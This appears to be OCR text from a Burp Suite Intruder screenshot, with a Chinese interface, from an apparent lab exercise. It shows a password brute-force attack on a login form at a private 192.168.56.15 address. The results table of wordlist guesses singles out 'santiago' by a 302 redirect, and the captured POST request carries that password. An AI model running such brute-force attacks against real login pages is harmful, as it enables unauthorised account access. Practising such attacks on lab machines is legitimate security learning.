 攻击 保存 5. Intruder attack of http://192.168.56.15
5. Intruder attack of http://192.168.56.15 攻击 保存
结果 位置
Intruder攻击结果过滤器：显示所有条目
请求 payload 状态码 接收到响应 错误 超时 长度 注释
413 santiago 302 6 2067
971 qwert 200 5 2075
975 imissyou 200 8 2075
982 147852369 200 14 2075
1014 drpepper 200 12 2075
1028 buddy 200 8 2075
1034 serenity 200 25 2075
1048 salvador 200 0 2075
1069 tanner 200 10 2075
1072 chinita 200 2 2075
1200 prettygirl 200 4 2075
payload
资源池
设置
请求 响应
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.56.15
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0) Gecko/20100101 Firefox/134.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://192.168.56.15/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 17
10 Origin: http://192.168.56.15
11 Sec-GPC: 1
12 Connection: keep-alive
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 password=santiago